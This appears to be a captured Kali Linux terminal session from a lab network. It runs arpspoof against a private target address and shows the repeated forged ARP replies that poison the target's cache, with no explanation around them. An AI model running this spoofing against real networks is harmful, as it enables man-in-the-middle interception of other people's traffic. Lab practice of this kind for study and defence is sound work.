 ┌──(kali㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.117.193 192.168.117.5
[sudo] kali 的密码：
0:50:56:28:6a:da b2:d6:22:d5:27:7a 0806 42: arp reply 192.168.117.5 is-at 0:50:56:28:6a:da
0:50:56:28:6a:da b2:d6:22:d5:27:7a 0806 42: arp reply 192.168.117.5 is-at 0:50:56:28:6a:da
0:50:56:28:6a:da b2:d6:22:d5:27:7a 0806 42: arp reply 192.168.117.5 is-at 0:50:56:28:6a:da
0:50:56:28:6a:da b2:d6:22:d5:27:7a 0806 42: arp reply 192.168.117.5 is-at 0:50:56:28:6a:da
0:50:56:28:6a:da b2:d6:22:d5:27:7a 0806 42: arp reply 192.168.117.5 is-at 0:50:56:28:6a:da
0:50:56:28:6a:da b2:d6:22:d5:27:7a 0806 42: arp reply 192.168.117.5 is-at 0:50:56:28:6a:da
0:50:56:28:6a:da b2:d6:22:d5:27:7a 0806 42: arp reply 192.168.117.5 is-at 0:50:56:28:6a:da
0:50:56:28:6a:da b2:d6:22:d5:27:7a 0806 42: arp reply 192.168.117.5 is-at 0:50:56:28:6a:da